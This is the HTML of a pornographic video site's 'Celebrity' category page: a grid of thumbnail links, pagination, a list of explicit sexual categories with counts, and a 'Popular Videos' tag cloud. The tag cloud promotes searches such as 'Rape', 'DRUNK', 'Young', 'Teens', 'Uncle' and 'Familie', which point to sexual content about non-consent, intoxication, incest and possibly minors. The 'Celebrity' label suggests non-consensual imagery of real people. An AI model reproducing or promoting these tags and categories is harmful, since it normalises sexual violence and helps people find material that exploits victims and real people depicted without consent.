                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896909668035/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a6f2eec3" src="/thumbs/35/1892856896909668035_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545891125482/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2515222a8ea" src="/thumbs/482/1426482545891125482_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636602842873/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1004f55ef9" src="/thumbs/873/3824942636602842873_0.jpg"/>
                                <span class="thumb-info">8:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637047621020/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101f78259c" src="/thumbs/20/3824942637047621020_0.jpg"/>
                                <span class="thumb-info">7:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856898107406946/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ee56fa62" src="/thumbs/946/1892856898107406946_0.jpg"/>
                                <span class="thumb-info">10:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732126701096/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb940eea628" src="/thumbs/96/2705852732126701096_0.jpg"/>
                                <span class="thumb-info">2:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637130243893/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102464df35" src="/thumbs/893/3824942637130243893_0.jpg"/>
                                <span class="thumb-info">2:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637710590983/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1046fc4407" src="/thumbs/983/3824942637710590983_0.jpg"/>
                                <span class="thumb-info">10:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637281163023/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102d63b70f" src="/thumbs/23/3824942637281163023_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731869133732/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb931947ba4" src="/thumbs/732/2705852731869133732_0.jpg"/>
                                <span class="thumb-info">0:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895412424255/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7514db4ce3f" src="/thumbs/255/1892856895412424255_0.jpg"/>
                                <span class="thumb-info">4:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894705906254/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7512398324e" src="/thumbs/254/1892856894705906254_0.jpg"/>
                                <span class="thumb-info">8:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638563858604/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1079d818ac" src="/thumbs/604/3824942638563858604_0.jpg"/>
                                <span class="thumb-info">2:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732138534332/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb941a335bc" src="/thumbs/332/2705852732138534332_0.jpg"/>
                                <span class="thumb-info">2:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731399603440/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9159804f0" src="/thumbs/440/2705852731399603440_0.jpg"/>
                                <span class="thumb-info">20:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732656608792/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb960846618" src="/thumbs/792/2705852732656608792_0.jpg"/>
                                <span class="thumb-info">0:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896204290903/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7517ce7bb57" src="/thumbs/903/1892856896204290903_0.jpg"/>
                                <span class="thumb-info">1:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895030445494/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75136f045b6" src="/thumbs/494/1892856895030445494_0.jpg"/>
                                <span class="thumb-info">1:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897056871238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751afb91346" src="/thumbs/238/1892856897056871238_0.jpg"/>
                                <span class="thumb-info">2:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637504551351/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103ab459b7" src="/thumbs/351/3824942637504551351_0.jpg"/>
                                <span class="thumb-info">0:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733155231751/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97e3cc807" src="/thumbs/751/2705852733155231751_0.jpg"/>
                                <span class="thumb-info">3:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856898379361479/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751fe8cacc7" src="/thumbs/479/1892856898379361479_0.jpg"/>
                                <span class="thumb-info">10:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732067047104/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93d6066c0" src="/thumbs/104/2705852732067047104_0.jpg"/>
                                <span class="thumb-info">2:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895679463581/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7515d9f809d" src="/thumbs/581/1892856895679463581_0.jpg"/>
                                <span class="thumb-info">0:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731510704248/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91c374878" src="/thumbs/248/2705852731510704248_0.jpg"/>
                                <span class="thumb-info">3:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856898335833036/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751fbf47bcc" src="/thumbs/36/1892856898335833036_0.jpg"/>
                                <span class="thumb-info">2:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734943912173/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e8d9e0ed" src="/thumbs/173/2705852734943912173_0.jpg"/>
                                <span class="thumb-info">6:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733119049162/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97c14adca" src="/thumbs/162/2705852733119049162_0.jpg"/>
                                <span class="thumb-info">5:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732237673506/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9478bf422" src="/thumbs/506/2705852732237673506_0.jpg"/>
                                <span class="thumb-info">4:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731091726189/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9033e2f6d" src="/thumbs/189/2705852731091726189_0.jpg"/>
                                <span class="thumb-info">8:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856898072760485/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ec4650a5" src="/thumbs/485/1892856898072760485_0.jpg"/>
                                <span class="thumb-info">0:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731514274366/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91c6dc23e" src="/thumbs/366/2705852731514274366_0.jpg"/>
                                <span class="thumb-info">3:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732323536692/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94caa1f34" src="/thumbs/692/2705852732323536692_0.jpg"/>
                                <span class="thumb-info">11:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731170992511/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb907f7b17f" src="/thumbs/511/2705852731170992511_0.jpg"/>
                                <span class="thumb-info">5:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639675310185/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bc178069" src="/thumbs/185/3824942639675310185_0.jpg"/>
                                <span class="thumb-info">0:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735238241182/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fa64fb9e" src="/thumbs/182/2705852735238241182_0.jpg"/>
                                <span class="thumb-info">7:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731227237688/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90b51ed38" src="/thumbs/688/2705852731227237688_0.jpg"/>
                                <span class="thumb-info">2:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896448395110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518b747766" src="/thumbs/110/1892856896448395110_0.jpg"/>
                                <span class="thumb-info">5:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896411468434/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75189410292" src="/thumbs/434/1892856896411468434_0.jpg"/>
                                <span class="thumb-info">8:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1856548257288040045/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19c3c8cdb8062e6d" src="/thumbs/45/1856548257288040045_0.jpg"/>
                                <span class="thumb-info">3:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897896831968/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751e1c9dbe0" src="/thumbs/968/1892856897896831968_0.jpg"/>
                                <span class="thumb-info">12:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733131299892/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97ccf9c34" src="/thumbs/892/2705852733131299892_0.jpg"/>
                                <span class="thumb-info">6:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896285858007/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75181c458d7" src="/thumbs/7/1892856896285858007_0.jpg"/>
                                <span class="thumb-info">2:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894705957627/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7512398fafb" src="/thumbs/627/1892856894705957627_0.jpg"/>
                                <span class="thumb-info">7:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897205640531/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b8971d53" src="/thumbs/531/1892856897205640531_0.jpg"/>
                                <span class="thumb-info">0:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895870679187/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75169053893" src="/thumbs/187/1892856895870679187_0.jpg"/>
                                <span class="thumb-info">11:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856898346425181/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751fc961b5d" src="/thumbs/181/1892856898346425181_0.jpg"/>
                                <span class="thumb-info">3:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732856495536/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96c6e6db0" src="/thumbs/536/2705852732856495536_0.jpg"/>
                                <span class="thumb-info">5:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896884534623/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a5736d5f" src="/thumbs/623/1892856896884534623_0.jpg"/>
                                <span class="thumb-info">1:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856898296928773/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751f9a2da05" src="/thumbs/773/1892856898296928773_0.jpg"/>
                                <span class="thumb-info">5:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731706484652/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb927e2a7ac" src="/thumbs/652/2705852731706484652_0.jpg"/>
                                <span class="thumb-info">1:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732727187396/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb964b957c4" src="/thumbs/396/2705852732727187396_0.jpg"/>
                                <span class="thumb-info">1:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640799610278/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ff1af5a6" src="/thumbs/278/3824942640799610278_0.jpg"/>
                                <span class="thumb-info">5:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639630380476/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b969edbc" src="/thumbs/476/3824942639630380476_0.jpg"/>
                                <span class="thumb-info">10:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733207339023/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98157e00f" src="/thumbs/23/2705852733207339023_0.jpg"/>
                                <span class="thumb-info">1:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896295047951/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518250930f" src="/thumbs/951/1892856896295047951_0.jpg"/>
                                <span class="thumb-info">2:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/69322003459010855/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f647feaf4af127" src="/thumbs/855/69322003459010855_0.jpg"/>
                                <span class="thumb-info">13:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640752149514/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fc46c40a" src="/thumbs/514/3824942640752149514_0.jpg"/>
                                <span class="thumb-info">8:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734584440933/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d36cc865" src="/thumbs/933/2705852734584440933_0.jpg"/>
                                <span class="thumb-info">1:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731535813352/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91db66ae8" src="/thumbs/352/2705852731535813352_0.jpg"/>
                                <span class="thumb-info">5:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856898320079746/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751fb041b82" src="/thumbs/746/1892856898320079746_0.jpg"/>
                                <span class="thumb-info">4:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731869625200/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9319bfb70" src="/thumbs/200/2705852731869625200_0.jpg"/>
                                <span class="thumb-info">2:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897520683451/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751cb5e49bb" src="/thumbs/451/1892856897520683451_0.jpg"/>
                                <span class="thumb-info">8:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636772860452/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100f17a224" src="/thumbs/452/3824942636772860452_0.jpg"/>
                                <span class="thumb-info">1:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640192783532/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10daef84ac" src="/thumbs/532/3824942640192783532_0.jpg"/>
                                <span class="thumb-info">0:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734311904276/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c32e3414" src="/thumbs/276/2705852734311904276_0.jpg"/>
                                <span class="thumb-info">0:21</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/category/1245240/Celebrity/popular/2/" target="_self">2</a> 
                </div>                 
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a>  <a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a>  <a href="/en/search/RFJVTks/" target="_self" title="DRUNK">DRUNK</a>  <a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi">Punjabi</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/QXJhYg/" target="_self" title="Arab">Arab</a>  <a href="/en/search/SGluZGk/" target="_self" title="Hindi">Hindi</a>  <a href="/en/search/Q2hpbmE/" target="_self" title="China">China</a>  <a href="/en/search/VW5jbGU/" target="_self" title="Uncle">Uncle</a>  <a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time">First Time</a>  <a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie">Familie</a>  <a href="/en/search/VGVlbnM/" target="_self" title="Teens">Teens</a>  <a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco">Morocco</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">7780</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2574</span></a>
<a href="/en/category/3/Arab/popular/1/" target="_self"><span class="category-title">Arab</span><span class="category-count">4312</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">3070</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">2054</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="category-title">Asslick</span><span class="category-count">139</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="category-title">Aunty</span><span class="category-count">2440</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="category-title">BBW</span><span class="category-count">1669</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">257</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="category-title">Babe</span><span class="category-count">2797</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="category-title">Bangladeshi</span><span class="category-count">805</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="category-title">Bengali</span><span class="category-count">835</span></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="category-title">Bhabhi</span><span class="category-count">2591</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="category-title">Big Ass</span><span class="category-count">1816</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="category-title">Big Cock</span><span class="category-count">1677</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="category-title">Big Tits</span><span class="category-count">3356</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="category-title">Bisexual</span><span class="category-count">239</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="category-title">Black</span><span class="category-count">1297</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">4966</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="category-title">Bollywood</span><span class="category-count">899</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="category-title">Boobs</span><span class="category-count">2266</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="category-title">Cartoon</span><span class="category-count">32</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="category-title">Casting</span><span class="category-count">191</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="category-title">Celebrity</span><span class="category-count">250</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="category-title">Close Up</span><span class="category-count">230</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="category-title">College</span><span class="category-count">1590</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="category-title">Compilation</span><span class="category-count">271</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">1044</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="category-title">Cuckold</span><span class="category-count">637</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">1259</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="category-title">Deepthroat</span><span class="category-count">620</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="category-title">Delhi</span><span class="category-count">613</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="category-title">Desi</span><span class="category-count">8494</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">799</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="category-title">Double Penetration</span><span class="category-count">116</span></a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span class="category-title">Egypt</span><span class="category-count">313</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="category-title">Erotic</span><span class="category-count">1061</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="category-title">Face Sitting</span><span class="category-count">30</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="category-title">Femdom</span><span class="category-count">137</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="category-title">First Time</span><span class="category-count">844</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="category-title">Fisting</span><span class="category-count">93</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="category-title">Footjob</span><span class="category-count">112</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">738</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="category-title">Glasses</span><span class="category-count">55</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="category-title">Gloryhole</span><span class="category-count">12</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="category-title">Granny</span><span class="category-count">121</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">1318</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1493</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">4332</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">17</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="category-title">High Heels</span><span class="category-count">66</span></a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span class="category-title">Hijab</span><span class="category-count">1298</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="category-title">Hindi</span><span class="category-count">1794</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">3001</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="category-title">Indian</span><span class="category-count">25483</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">1393</span></a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span class="category-title">Iraq</span><span class="category-count">79</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="category-title">Lesbian</span><span class="category-count">948</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="category-title">MILF</span><span class="category-count">6101</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="category-title">Massage</span><span class="category-count">1285</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="category-title">Masturbating</span><span class="category-count">718</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">3610</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="category-title">Mistress</span><span class="category-count">102</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="category-title">Mumbai</span><span class="category-count">642</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="category-title">Nepali</span><span class="category-count">322</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="category-title">Nipples</span><span class="category-count">399</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="category-title">Office</span><span class="category-count">754</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="category-title">Oiled</span><span class="category-count">203</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="category-title">Outdoor</span><span class="category-count">901</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="category-title">POV</span><span class="category-count">927</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="category-title">Pakistani</span><span class="category-count">1284</span></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="category-title">Panties</span><span class="category-count">242</span></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="category-title">Pantyhose</span><span class="category-count">607</span></a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self"><span class="category-title">Persian</span><span class="category-count">322</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="category-title">Pissing</span><span class="category-count">297</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="category-title">Pornstars</span><span class="category-count">1303</span></a>
